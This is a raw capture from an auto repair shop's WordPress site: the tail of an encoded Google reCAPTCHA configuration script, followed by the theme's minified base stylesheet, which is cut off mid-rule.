sGUd5wobDlMKXwrzCusKSD8OzBiFPFwMpdHZ8SMOMUcKawp/Cr8OVwoRXw5nCmMO/w7F/ZMO2QsOKdcKCw4YOwpzCkcKgwrzCs8O6wp1aZn3CtEbDhsOsR3LDpMKgw43CkmXDkmTDhcK3w553DMOZacOSw7fCrCnDqRdHwoDDrcKfVMKtw7vDv8OZw6FJFMOqwonDo8OXdMKjwqJgN8KVXhHCkMKiw4XCmGQ5w6fDtcOQRH/[base64]/w4XDg8KtT8Oww5xswoIVw4hxE8K0wrlPw6ofw4FpQMOJCA8oXMKjw5wLw77DncOUwpJzw47DrBXCsS/CkMOgW3RmAcO+M8KFPVYUw593woNxw4MIwqgywoLDrDLDmsO3BcKUw7tbw4XCusKRVsKtw73DjixZSSjDrTbCjsKXL8KFPcO8Ih1lw4wvw5bDo3gowq/[base64]/[base64]/Cs8O7Z8ObPURrcg4yw546EMKzwr/DsiZ/I8KIw4M0w446TmnCi3wcRm4RQz3CumMUV2HDqnPDrlpNwpzDm3VRwovCgsK2QCZpwpfCosKew6djw5E6w7RWWMOUwpjCignDl2rDvHxDw4jDtGDDlMKDwrkXwqZvGcKXwpjCqcOowqZHw4YBw5jDvhXCsRtPYxbCkcOKw5nCv8KbM8O2w67DvH/DtMOvYMKZHnIhw5PDt8ONP0hwZsKdWQQHwpUgwqgtwp0RWMOQDkrCocKPw5c4b8KZTBlwwr4kwrTCrB10IMONL2DCvMOdP1vChMOsCRhLwpxqw4k2RsKaw4jCjsOoJMOYUygzw7LDnMO8w4sFa8KMwroCwoLDnihcTMO/Ky3Dj8O2aATDkFrCuGTCuMK7wpPDo8KpEhDCnsOodFIkw4g5BWJdw4crcz3Cny7DpBkVFcOdBMK7wrXDlxjCqsOKw5vCl0DDt0nCr0HCmcKtwotlw6JDXkIrB8OIwoLCsSrDvMO3wo3DtmVbHxB1cxbDvhZuw7jDuAhwwr1zdH/CmsKtwrvDgsOaESbCvRXCgMOWG8O2NjgPwrjDrcKNwqfCtk9tMMKrDsKDwqvCuGnDvBjDqG7CgyfCpC17LcKkM14mCAg2wrEce8OLw4sHYMKJVjgwXG3DhiPCqsKyKAfCsigpPMKqLWjDqsOcGETDgMO/[base64]/CgSUAfwBuPMKMIsO9a8OHfMKvwrw9wrjClsObAMKTViTCjh8twrELUsKYw4bDlsKRwo4iwrNGBH3Ds27DnzzDv0zDghgUwpFQXQg1N0hGw7s9Y8Khwp/DgULCv8O+LmXDnSbCuj3CgmhKKGMQWjsBwrR8AcKQUMO9w5x9WnTCocOxw5HDigfCmMOSUBlhKyrDmcK9wrE4w51hwqDDhmd1T8KED8K6YnTClFZqwpLDtsOWwrEtwqQfK8KUw4tbw4V5wocbE8Osw6rDiMKtW8OsC1/Cmz1ZwrXCnDzDqMKTw68fEcKAw7rDgCscNGHDgjVLEkjDpEVlw4bCucObw65PTzsYIsKawpvDocOga8K1w454woQER8OKwoonT8KGCGMdBXNewpfDtcOxw7LCqcKjDEE2wpM/DcKfMC/DlnbCo8ONw40RLVESwq1Mw4wrCcOXO8OMw6YFRy84ZQbDl8OMUsKQJcKfBsOewqA4wqspw5vCp8Ktw7dPA3jDicOMwowtHUTDncOsw5bDiMOdw5xtwpRNemrCuFbCqQLDlsOpw4HCklIfbsKCw5HDqlZdd2nCgCYtw759CcKbA116QE3DgnFow4xaw4/DiA/[base64]/DocKawo4wNMOQw7nDiFTCjEvDhj1XQMOLXMOcb8OVKwErGVVewrowwp7CtFElA8O9w6rDtsK9wqsMSMOgFsKRw7A+w7oQKMKdwozDrQvDlzrCjMO8RC/CrMKPMcK9wrHCj0IbQH3Dvy7CusOLw5xyIsKIMMK6wq1cw7tSanTCiMO/McOcIwBDw5jDu1Fbw4okXH/Co0x/w6RZwph7w4Q7RzvCnXTCuMO0w6TDpMOuw6DCsnbCoMOvwpFaw5dMw6EQVsKmT8OPZcKwVi3Ck8OPwo3DiSfCj8O4wp91w7PDtWnDhcKMworDi8OywrzDhMOMZMKYCcOlWUd3wrkUw5gpO03CiQ/Ctl/DucK6w5EAMsOhCVEVwpU5LMOKHisLw4fCnsKbw4bCnsKUw5UCQ8Okwo/DrgbDj8OiXcOkKgfChcO9WQHChMKSw4pbwpXCi8OxwpxVNCHCicKJTT89w4HCnRVEwp7DoxpHWzU9w5FpwqIXc8OiGyrDmlHDgcKkwo/CvAsWw4rCg8KSwpvCj8OJKcKiQE7CjcOJwpHCv8ONwoV5w6LCoXwyak5ow6/Dg8KXCjwXT8KPw7tcL2fCqcOIEUXCrGNIwrhvwqhnw4dUMwkow4HCtsK/UTbDoxIswqnCgRJqSMKTw7nCncKkw6Ngw4NvY8O6JmnCnxHDk1EfNcKGwrEhwp/DnSRIwrBya8KJw6zCuMKSLg7DvlF2wqnCuktAwrB0ZnPCvSTCgcKqw7PCh3zCqjXDiwFYUMKnwojCusKgw7LCjAcNw6PDnsOwXyXCicOaw5fCrMO8fBMNwoDCsiAAM30Nw4bDm8KLwoTDr1lEcivClj3DrcOAMcKpNCNPw73Dt8OmVcKQwpU6w79Zw7XDlm7CnWEHGg/Dn8KdS8Kew7UYw67DhifDtlgRw4TCgn/CucOVIX4zGQ4YWUfDkCB/wrDDjTTDksOhw6/CtC7DlMOjOMKXwo7Cm8ONC8OXNB7DhQEEQMOCGWjDqMOuSMKiEcKPw4DCgMK0w4wPwpTCpFjCmS1sWnVHVhrDjlrCvsOfV8OWw4TCrcK/wqHCk8OgwrhycXI0OF4FTXkfTcOXwo/Cmy3DrFYWwpVOw6TDoMK/[base64]/DnU/CghXDs8KpwqfCrsOxw6NAwokKw5LDjBPCocK0wrPDmFvCvcKzeEswwrdIw6ZBV8OqwrAvdMK8w5LDpRLDkWfDqT4Cw51Kwo3CvhzDicKnLMOcwpfCncKZwrUWNhTCkD9dwo8qwqB5woAuw4pXPcKlM0bCtsKWw6nDrsK/[base64]/wopdwoLDtQgDwr7CuMOWKgh/wrNpw4kNw6sNwqIuN8O3w7JpXiobGVDDtWoxAEUIwrTCllxWEB3DmjjDvMO4GcK3EwvCg0JLbcO3woLCoSwIw5XCvwfCi8OGUMKWI3gMecKGwo0Vw7pEaMOddcOTFy3DmsKITGsJwp7CuGNObMO1w7bCgsOYw6/Dr8Kxwqpsw58Nwp5sw6ZwwpLCkVpuwo9+MxvCkcOodcOuwpF0w5vDrhtrw7VdwrjDg1TDtQrCg8Kowr1hCsOhEMKABlDCgsKud8Kgw5dnw6zDrB9gwpgKKiPDsg95w54kMABfZWDCtcOgwoLCo8KAZQZIwo/DtnQ8S8OWQDdZw5xSwo3DjFvChR3CsmfDo8Kqw4gSwqxnw6bCvcO+f8OXPhTCusK9w6wrwp9Kw6RZwrVfw68lwqdewp4NKUZ/w40nHi86eijCiEYMwoHDnMKyw6LCnsKWc8OaKsKvwrdPwohrfmTCkTMjPGgiwq3DvBA/wrjDl8K2wr82dnxTwpzDs8Olby/ChMKcJcK6LSXDtWYYOivDgMO0ch5IWcK3Lk/DtsKybsKveBHDlEIOw43Di8ODJsOIwrbDoBHCscK2bmbCjg17w5h+wq9kwoVDb8OiQVgvciUAwpwgKijDqcK8ZcOHw7/DvsKTwoYHHz3CiE7Dn1QlZQfDhcKdLsKSwrZvSMKWH8OQZ8K2woIOdTwUdEHCtMKfw7QWw6HCn8KWwqAkwqpiw7dPN8KZw7YUXcKQw589Ak/DsyBAKAXCslvCjzd8w7DCjQnClsKaw43CvjQQVsO2UVwLbMOaXcOqwpXDpsOZw40Fw7vCuMOvEmfCjE9ZwqDCkHA9XcKUwpNWwojCnA3CoVR2XDkFw7jDp8KEw7dzwrcCw7HDosKwBgLCssKnwqYRwpUyUsO9dg/CqsOXwrvCtsOzworCsWAWw6fDh0YmwoQXAz7CscK1dgtoWX0hBcOjYsOEMlJmAcKqw7LDmnhQwrB7LRbDqTdEwqTCkSLChsKdLAdLw6jCk2ZOwpnCpwVZRUDDiAjCrBbCqcOzwoTDrcOTbVDDtwXCjsOoPztRw7/CjGkYwpcvSsK2HMOFaDRgwqBteMKrDFk7wpl8wp/Ch8KJP8OhWy3Cvg/Ci3/DjXDCm8OiwrTDuMOHwp1bHsOFDjZden9XHEPCvnjCnyPCvV/Dm2IqBMK/AsK9woLCnBHDjUPDkcK7Zk/DisK3DcOnwo7DmMKcTcO/V8KCw54BI2kTw4jCj3rCuMKnw6fCijLCvGDDlB9Gwr7CtcOPw5MkJcKowrTCqjXDu8KKbSTCqcKMwqEYcGBHV8K+ZlR+w5MOQcOzwqDCo8KDDcKZwo7DrcKywrjChwpTwoppw4QSw4bCpMOfZkPCsmPCj8KzTywUwqFJwod7NsK7fkc5wp/[base64]/[base64]/[base64]/[base64]/DvD/Cu8KQLAlswpHDjFPCrsOVw5vCh8KNPSoOdcOnw4rCgSXCssK6IX16w58Dwp/DkwPDsRpnK8Onw6LCo8OYP0DDrMKfQyjDicOKTD/CrsOmSU7Cl0AUNMKvYsOgwpjCkMKswrjCqVvDt8KjwplNecOUwo5uwqXCuSbCuRXDu8OMEADCv1nCucKoahHDi8Klw5rDuV5iesKrdVDDlMORd8KXJMOvwowSw4ctwqHCgcKFw5nCusKIwq9/wpLDjMO0w6zDskPDtgRbChdsZRp2w45GDcK/wrtgwoTDsXsDI3PCjRQgwr8YwrA4w47ChmvCn3lFw4nCqUphwpnDkRLCjGN5wq5ww5wuw5YOXiPCscKKasOGwpXDqsOgwp5Jw7YRLD1fdjJdAVrCjDICc8Otw73CiRA9QBfCqBogWcKLw6vDgsK8WMOvw65lwqokwrDCoSdJwpZ8NhRicyZNMcOGAsOZwqBmwofDjsK/wrtKFMKhwqZxAsOxwpQzJi4dwpNNw7DCo8OnDsOHwrXDq8Obw7jCicOFVWoGMj7CthV7Y8OTwr3DhBvDkznDjjDCqcO1wrkAPSPDhlXDkMKresOiw7E0w6Uiw6rCp8OZwq5yXCHChREZUicKw5TDkMKHO8O/[base64]/Dmxtuwr7CrlbDkzLDl8OWw7PDh3d/w7bDpMKfwovDn3LCo8Ktw7zDg8OKRMKrPQkOHcOEXnhAMV5+w7F8w4zCqhvCtlTDo8O4MS/DthLCsMOkBsKowpzCpcKpw7ANw7PDvwvCgUoKZVw1w67DjCLDqsOiw7LCsMKJbcKuw7gQITdCwp0YPUZbCD9WHMO4IhLDucKfWCUqwrU+w6nDrsKCVcKDTDnCsDVBw7RTLG/Dr08TQ8KLw7fDjnTCpFJ6X8KoVwdtw5nDiWkqw6EYdMOqwqjDkMOiCsO3w6LCpw/DmypVw7dgwo3DicO1wrhnHcKHw7bDqsKIw5VrPcKrWsOcCn/CpnvChMKww6FBZ8O/[base64]/[base64]/Ck3HDt0jDucO0fcKEwpPCpXLCoMKjDcOVw4BQMjogOcOrw5BPJzPDr8O7EMKww6TDui4dYT/CohNvwrp8w57DhiTCoGM4wonDlMKkw4gnwrzClXgDOcOTVB4AwrV1QsOldiDCj8KQRwjDu1UOwqt/WsKJe8OrwoFEU8KHTAjDtkhbwpoRwq9WdjtOXsKXNMKGwo0UWcOZcMO9egZ2wq7Cj0HDhsKNwroTNVsrMQgZw7zCicO9w47Cq8OuckjDuG8/[base64]/wpfCl8KaYTjCsMKpw5gpw4/CrAAAEsKaw6J3FBnDq8K1NsO+IGTCuU4vcW5ISsOJZcKEwoIHPcO/[base64]/w6fDnsKOdUXDvsOBwp4ww7ccGsKVIcKrX1fCnWnCgAVQwoZWOS3Dv8KRw5nCgMKww5vClMOiwpwzwpJ5wqPDvMKbwqnChsK1wr0qw53ChzfCh3Vmw7XDmsK2wqLDqcOew5zDgMOoPzDCosOzaRA4DsKucsKABz3DucK4wqxLwozCoMOYwprCiTJfa8OQBcKnw6/DsMO+GSbDowUaw4TCpMK3wozDkcORw5Qnw4Zbwp/[base64]/DtMKSdF8Hw4pGwpbChF1RWDkAFsK2HD7CvcO/Y8OCwqxySsOtw5gPw6fDisOzw40ow741w4sgUcKbw4EyAQDDthxSwpQew6/Cg8OEEVEtXsOlTzzDqVDCvgVqJx41wrhjwqHCqgfDhi7Du1ZRwoTCtH/Dv0hbwogXw4bDiSHDnsKRwrMcThlGE8Kcw5vCjMOww4TDsMKGwrfCnGkZTsOHw50jw5bDo8Kqcnsnw7LClFUjVsOuw7TCvsOhKsOZwoRsK8O1LsKJaC13w5oZHsOQw77DqATCisOGHx8Bd2EDw5/[base64]/wprDqcKEQ8Kewp3DgBPClMKaVg7DlsO+wqBAIBzDvsO5NcOlOsOEw6XCg8KbSC3CjWjDpsKPw50twrRDw7V2I04bCURrwoLCuA7DrR5kS2tdw4s3Zj8QA8O/E3xMw48uM30OwqA0KMKXK8KYI2bDiGHDvMK1w4/DjxbCl8OJNTUCPW/DjMKywqvDisO7c8KNK8KPw6jCuV7CucK4AlvDu8KAK8Ozw73DmsO+QwHCgjTDvH7DhcODX8OyccOxcMOCwrIGC8OEwrDChcOOeyjCqy0gwonCs105wqtww7jCvsKHw7AtdsONw4HDkVHDvE7DicKXCxpHUcOPw7DDjcOJGXFBw6/Cp8Kzwps/FMKgw6jDpgpzw7PDnzoFwrfDk2g7wrNPQcKjwrEkwph0WMO6OUPCpDBzXcK+w5nCrcOkw63DjsK2w5ZgSTnCo8OuwqzCgxlhVsOhw4xNY8OGw6hLYcO/w7LDuhd+w6lswo/Cmw9+a8OUwpnCs8O9IcKxwqXDjcOgXsOJwo/ClBVPcVcuaHjCjcOvw6E/PMOGD0ZKw53DsmTDtTHDuFonTMKYw5I9QcKewpUpw63Do8OOEUDDrcKsZU/CqG7DlcOjNsOOw5DCoV8RwpTCo8OMw4/DgMKUwpjCmBsXRsO+LnBMw7DDssKTw7bDr8OUwq7DuMKSwr0Dw5ldV8Kcw4zCpwEhQWhiw6kYdMKEwrjCp8KHw6ltwpLDr8OWbMOOwobCtsOZSH3DgsKnwqQ7w5Ypw4hZcVUlwqtxH0AsKsKdZmnDongfCTopwo/DnMOdUcOKXMOww409w5Vqw4bDvcK6wq/CncKeLQLDnHjDsA1iXwjCtMOJwrk5DBVxw5XCmHsGwqfCkcKFK8Obw6w/wo93wrB+wpJRw5/Dsg3CvU7DtQHCvQzCvT4qGsODAsOQa2vDvn7Dmx44fMOJwrPCtsO9w7cvccK6A8KQw6rDq8KWc1vCqcOiwqpkw44bw4LCvsK2ZQjCssO7D8OMw7DDh8KIwoYSw6E0FzDCg8K4XWnDmx/Cp0MkXFlzesOtw47CpkFFGFjDu8K7A8KLY8OUNARteBsuU1LClmvDl8Kyw7PCg8KWwoZAw7XDhUTDuQ/CuTzCssONw4LCsMOBwrEvwrInFThLTH9Cw4LDlELDsyrCliTCp8KUPyBlfEtawoQdwokLT8Kkw7JueWfCh8KVwpTCtMKmb8KGcMK6w4XDiMKywr3CnGzCisOJw5LCicKAXnBrwrLCtMOAw7zDvhRmwq/DhcKmw5/CiAFUw60GfsKYUDnCucKmw5MhY8OLHEXDhFMiKgZdYcKOw4ZoMwPDlUbDhihyEHdgRxLDo8OtwqTCkSDCiDsGaBtzwoApCm4dw73CgsKpwoVtw7FZw57DksK/wo0IwpQZwrzDo0TCqHrCqsOZwrXDqB3CgHzDgsO1wr40wotPwrsELcKVwrzCsw0sW8O2w6sBc8OnIcOOYsK7L1V/KcO1GcODbHY7S3Zrw5Frw5/Dl3k4aMKWOEIRw6J3OVzDux7DqcO3w7gzwr7Cq8KPwp7DvXrDg1s6wpkJRMOOw4xTw5fDuMObC8KlwqDCoCAmw50REsKiw7c5NnIjw4bCoMKlNMOaw5Y0Xj/ClcOOMsKpwpLCjMObw65ZIsKYwrHCssKAb8KmGCjDu8Opw63CjiHDj1DCnMO5wr/CpMOdesOHwp/CpcOccGfCmErDoDfDrcO1wocEwrHDtjI+w7BKwrBOM8OdwpbCjCfCoMKTMcKoaD5EPMKXHhbDg8OqThltOsOCNcKhwpIbw4zCjRQ/BMOjwqlpcC/[base64]/IkF6wo7Ci8KgVlctw5XDqsKcw4vCp8O1NcKRwrjCgsOkw5ggw7fCscOPwpo/[base64]/KMK9ZCU3YMOaR8OxXCfDigh1esK4w6nDk8Kpw6bCp0Mlw703w4wJw5gZwp/DmjzCmhkTw4jDmCvCu8OwODwGw4cYw4g5wrQqP8KtwrI5M8KewoXCucO+e8KKfTRdw4TCmMKxeRg2KCzCpsK5w7DCkSDDo0jDpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc-YcsgAAAAAM7cWsDh93UsLJ_kPTgGWz5Ioobt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,579],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://automobilerepairshopsandiego.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vFGo7kgRyksYgyGO5JM0IGE6bsPbTQysAsWXH5KMA+o\\u003d\x22,1,0,null,1,1768468950102,0,0,[137,151,44,29,202],null,[2],\x22RC-CDx562xvKuxFGQ\x22,null,null,null,null,null,\x220dAFcWeA5tbgPDfWTiPNC5eNQCKSTTZID3ctUSIzF8smRrbeIy_k-xL8QmK_YKR_68k-vRKqnKXqm8wIWBALbIFrHe88mD4Bg27w\x22,1768551750081]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/base.css?ver=1768405491
body_size: 17721
content:
@charset "UTF-8";
/*!----------- $CSS Reset [html5boilerplate v5.2.0 / 10-6-2015] ------------- */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
 article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.chromeframe{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}html{overflow-y:scroll;min-height:100%;font-size:100.01%;-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{box-sizing:border-box}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:100%;line-height:1.5;font-style:normal;min-height:100%;margin:0;background:#eee}body,select,input,textarea{color:#444;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility}a{text-decoration:none;transition:background-color 150ms linear,color 150ms linear;border:none;padding:0;margin:0}a:hover{color:#FFD62C}a img{display:block;border:none;padding:0;margin:0}::-moz-selection{background:#ffb7b7;text-shadow:none}::selection{background:#ffb7b7;text-shadow:none}.chromeframe,.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0;text-align:center}.chromeframe a,.browserupgrade a{color:#007fff}a:focus{outline:none}a.aux-disabled,a[href="#null"]{pointer-events:none;cursor:default;text-decoration:none;color:#000}p{margin:0 0 1em 0}p.red::-webkit-selection{background:#ffb7b7}p.red::-moz-selection{background:#ffb7b7}p.blue::-webkit-selection{background:#a8d1ff}p.blue::-moz-selection{background:#a8d1ff}p.yellow::-webkit-selection{background:#fff2a8}p.yellow::-moz-selection{background:#fff2a8}hr,.divider{display:block;clear:both;height:0;line-height:0;border:0;padding:0;border-bottom:1px solid #404040}.divider{position:relative}.divider>*{display:inline-block;position:absolute;right:0;line-height:100%;cursor:pointer}hr.dotted,.divider.dotted{border-bottom-style:dotted}hr.dashed,.divider.dashed{border-bottom-style:dashed}hr.both{margin-bottom:1.5em;margin-top:1.5em}hr.both2{margin-bottom:2em;margin-top:2em}hr.top,article.top{margin-top:1em}hr.top2{margin-top:2em}hr.bottom{margin-bottom:1em}hr.bottom2{margin-bottom:2em}aside hr{margin-top:1em;margin-bottom:1em}pre{clear:both;line-height:1.5em;padding:0 .5em}pre p{margin-bottom:0}pre code{display:table}pre,code,kbd,samp{font-family:monospace,Monaco,Courier New,serif}abbr[title]{cursor:help;text-decoration:none}dl{margin:0 0 1.5em 0}dl dt{font-weight:700}dd{margin-left:1.5em}small{font-size:small}big{font-size:larger}.alert{color:#CA0000!important}ins{background-color:#f3f3f3;text-decoration:initial;padding:.2em .3em;border-radius:3px}address{margin-bottom:1em}h1,h2,h3,h4,h5,h6{font-style:normal;font-family:"Georgia",Helvetica,sans-serif;letter-spacing:0;font-weight:600;margin-top:.2em;text-rendering:optimizeSpeed}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:800}h1,.aux-h1{font-size:3.3125em;line-height:1.2;margin-bottom:.4em}h2,.aux-h2{font-size:2.375em;line-height:1.5;margin-bottom:.5em}h3,.aux-h3{font-size:1.6875em;line-height:1.8;margin-bottom:.6em}h4,.aux-h4{font-size:1.375em;line-height:1.15;margin-bottom:1.1em}h5,.aux-h5{font-size:1.125em;line-height:1.4;margin-bottom:1.4em;letter-spacing:1px}h6,.aux-h6{font-size:.9375em;line-height:1.6;margin-bottom:1.7em;letter-spacing:1px}h1 .small,h2 .small,h3 .small,h4 .small{font-weight:400}h1 .small{font-size:1.5em}h2 .small{font-size:1.125em}h3 .small{font-size:.875em}h4 .small{font-size:.875em}blockquote{margin:0 0 1em;padding:1.5em;border-left:1px solid #ccc;position:relative;font-size:140%;line-height:1.6;color:#444;font-style:italic;quotes:"“" "”" "‘" "’"}blockquote:after{content:"";display:table;clear:both}blockquote>i{color:#555;font-size:450%;line-height:1em;position:absolute;top:.1em;left:.2em;color:#B9B9B9;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:3}blockquote>i:before{content:'\201C';-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}blockquote p{margin:0}blockquote cite{font-style:normal;font-size:13px}blockquote blockquote{font-size:100%}q{display:inline}q:before{content:open-quote}q:after{content:close-quote}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.aux-hide{display:none}.aux-hide-text{text-indent:100%;white-space:nowrap;overflow:hidden}.aux-visually-hide{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.clearfix:after{content:"";display:table;clear:both}.aux-container:after,figure:after{content:"";display:table;clear:both}.aux-container{width:100%;margin:0 auto}img{image-rendering:-webkit-optimizeSpeed;max-width:100%;height:auto}img.aligncenter{display:block;margin:10px auto}img.alignleft{margin:.4em 1.2em 1em 0;float:left}img.alignright{margin:.4em 0 1em 1.2em;float:right}.aux-media-cover{object-fit:cover}audio,canvas,iframe,img,svg,video{vertical-align:middle}figure,figcaption{position:relative}figure:after,figcaption:after{content:"";display:table;clear:both}.aux-off{display:none}@media screen and (min-width:992px){.aux-desktop-off,.aux-tablet-on,.aux-phone-on{display:none!important}}@media screen and (max-width:991px) and (min-width:768px){.aux-desktop-on,.aux-tablet-off,.aux-phone-on{display:none!important}}@media screen and (max-width:767px){.aux-desktop-on,.aux-tablet-on,.aux-phone-off{display:none!important}}.aux-float-layout .aux-float-wrapper{position:relative;clear:both}.aux-float-layout .aux-float-wrapper::after{content:'';display:table;clear:both}.aux-float-layout .aux-start{float:left}.aux-float-layout .aux-end{float:right}.aux-float-layout .aux-center{position:absolute;left:50%;transform:translateX(-50%)}.aux-float-layout .aux-middle{position:relative;top:50%;transform:translateY(-50%)}.aux-float-layout .aux-center-middle{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.aux-float-layout .aux-fill{height:100%}.aux-float-layout .aux-bottom{position:relative;top:100%;transform:translateY(-100%)}.rtl .aux-float-layout .aux-start{float:right}.rtl .aux-float-layout .aux-end{float:left}@media screen and (max-width:767px){.aux-float-layout .aux-phone-start{float:left}.aux-float-layout .aux-phone-end{float:right}.aux-float-layout .aux-phone-center{position:absolute;left:50%;transform:translateX(-50%)}.aux-float-layout .aux-phone-middle{position:relative;top:50%;transform:translateY(-50%)}.aux-float-layout .aux-phone-center-middle{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.aux-float-layout .aux-phone-fill{height:100%}.aux-float-layout .aux-phone-bottom{position:relative;top:100%;transform:translateY(-100%)}.rtl .aux-float-layout .aux-phone-start{float:right}.rtl .aux-float-layout .aux-phone-end{float:left}}@media screen and (max-width:991px) and (min-width:768px){.aux-float-layout .aux-tablet-start{float:left}.aux-float-layout .aux-tablet-end{float:right}.aux-float-layout .aux-tablet-center{position:absolute;left:50%;transform:translateX(-50%)}.aux-float-layout .aux-tablet-middle{position:relative;top:50%;transform:translateY(-50%)}.aux-float-layout .aux-tablet-center-middle{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.aux-float-layout .aux-tablet-fill{height:100%}.aux-float-layout .aux-tablet-bottom{position:relative;top:100%;transform:translateY(-100%)}.rtl .aux-float-layout .aux-tablet-start{float:right}.rtl .aux-float-layout .aux-tablet-end{float:left}}ul,ol{margin-bottom:1em;margin-left:0;padding:0;border:none}ol{list-style:decimal;list-style-position:inside}ul ul,ul ol,ol ol,ol ul{margin:.3em 0 .3em 2.7em;font-size:97%}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:.8em}li{margin-bottom:1em;line-height:1.5;border-color:#ccc;border-width:1px}ul.large li{line-height:100%}ul.nostyle,ol.nostyle{margin-left:0;list-style:none}ul.bordered li,ol.bordered li{margin-bottom:.4em;padding-bottom:.4em;border-bottom-style:solid}ul.bordered ul,ol.bordered ul{margin-bottom:0;margin-top:.6em}ul.bordered ul li:last-child,ol.bordered ul li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}ul.dotted,ol.dotted{border-style:none}ul.dotted li,ol.dotted li{border-bottom-style:dotted}ul.dashed,ol.dashed{border-style:none}ul.dashed li,ol.dashed li{border-bottom-style:dashed}ul{list-style:none outside}ul.square li{list-style:square inside}ul.circle li{list-style:circle inside}ul.disc li{list-style:disc inside}ol{counter-reset:item}ol.decimal{list-style:none inside;*list-style:decimal inside}ol.decimal li:before{content:counter(item);counter-increment:item;background-color:#eee;color:#fff;font-weight:600;margin-right:.7em;padding:0 .5em;line-height:1em;font-size:.85em;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}a.button.aux-tiny,button.aux-tiny,input[type="button"].aux-tiny,.aux-button.aux-tiny,input[type="submit"].aux-tiny,input[type="reset"].aux-tiny{padding:8px 15px;font-size:.6875em;font-weight:400}a.button.aux-small,button.aux-small,input[type="button"].aux-small,.aux-button.aux-small,input[type="submit"].aux-small,input[type="reset"].aux-small{padding:9px 18px;font-size:.6875em;font-weight:500}a.button.aux-medium,button.aux-medium,input[type="button"].aux-medium,.aux-button.aux-medium,input[type="submit"].aux-medium,input[type="reset"].aux-medium{padding:12px 23px;font-size:.75em;font-weight:500}a.button,button,input[type="button"],.aux-button,a.button.aux-large,button.aux-large,input[type="button"].aux-large,.aux-button.aux-large,input[type="submit"],input[type="reset"],input[type="submit"].aux-large,input[type="reset"].aux-large{padding:20px 35px;font-size:.8125em;font-weight:700}a.button.aux-exlarge,button.aux-exlarge,input[type="button"].aux-exlarge,.aux-button.aux-exlarge,input[type="submit"].aux-exlarge,input[type="reset"].aux-exlarge{padding:27px 